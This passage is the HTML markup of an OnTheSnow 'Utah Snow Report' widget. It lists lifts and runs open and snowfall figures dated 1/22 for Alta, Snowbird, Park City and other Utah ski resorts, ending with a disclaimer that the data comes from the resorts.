10.097l.483.68.093-.569-.482-.68-.672.487-.092.569.67-.487zM29.396 9.5l.672-.488-.562-.094-.672.489.48.679.563.092-.481-.678zM27.843 9.241l-.671.488.562.094.672-.49-.482-.678-.562-.092.481.678zM35.102 13.16l-.387-.206.089.29.387.206.202-.39-.088-.29-.203.39zM35.33 13.902l.386.205-.09-.29-.386-.206-.203.39.09.29.203-.39zM35.61 13.406l.205-.39-.288.09-.203.39.386.205.287-.09-.386-.205zM34.818 13.656l-.203.39.287-.09.203-.391-.385-.204-.286.09.384.205z" fill="#fff"/></g><defs><clipPath id="logo_svg__clip0"><path fill="#fff" d="M0 0h132v41.839H0z"/></clipPath></defs></svg></a><a style="text-decoration:none" href="/utah/skireport?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer"><h6 style="margin:0;font-size:16px;font-weight:700;font-family:&#x27;Helvetica Neue&#x27;, &#x27;Roboto&#x27;, sans-serif;letter-spacing:0.02rem;color:#3B3B3B">Utah Snow Report</h6></a></header><table style="width:100%;font-weight:700;font-size:16px;table-layout:fixed;border-collapse:collapse"><tbody><tr style="border-bottom:solid #ccc 1px;background-color:rgb(248, 248, 248)"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px" aria-label="Resort first column"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Lifts Open</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Runs Open</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Snow depth</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Snowfall</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/alta-ski-area/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Alta Ski Area</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">5 / 8</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">116 / 118</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/22)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/beaver-mountain/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Beaver Mountain</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">5 / 6</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">48 / 48</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/22)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/brian-head-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Brian Head Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">8 / 8</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">- / 61</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/22)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/brighton-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Brighton Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">8 / 9</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">- / 67</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/22)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/deer-valley-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Deer Valley Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">22 / 31</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">91 / 202</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/22)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/eagle-point/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Eagle Point</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">5 / 5</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">41 / 43</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/22)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/wolf-creek/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Nordic Valley Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">4 / 5</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">3 / 40</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/22)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/park-city-mountain-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Park City</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">36 / 41</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">227 / 349</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/22)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/powder-mountain/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Powder Mountain</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">5 / 7</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">107 / 172</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/22)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/snowbasin/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Snowbasin</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">8 / 13</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">52 / 114</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/22)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/snowbird/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Snowbird</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">14 / 14</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">144 / 149</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/22)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/solitude-mountain-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Solitude Mountain Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">8 / 8</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">68 / 82</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/22)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/sundance/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Sundance</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">7 / 9</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">23 / 72</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/22)</td></tr></tbody></table><div style="border-bottom:solid #ccc 1px;padding:5px 10px;margin-top:-1.5px"><div style="font-family:&#x27;Helvetica Neue&#x27;, &#x27;Roboto&#x27;, sans-serif;letter-spacing:0.02rem;font-size:0.584375rem;font-weight:300;color:#212529;line-height:1.5;margin-top:1.5px;box-sizing:border-box">Weather &amp; Snow information is provided to OnTheSnow directly from the resorts. <br> We cannot be held liable for incorrect or missing information.</div></div></section></main></body></html>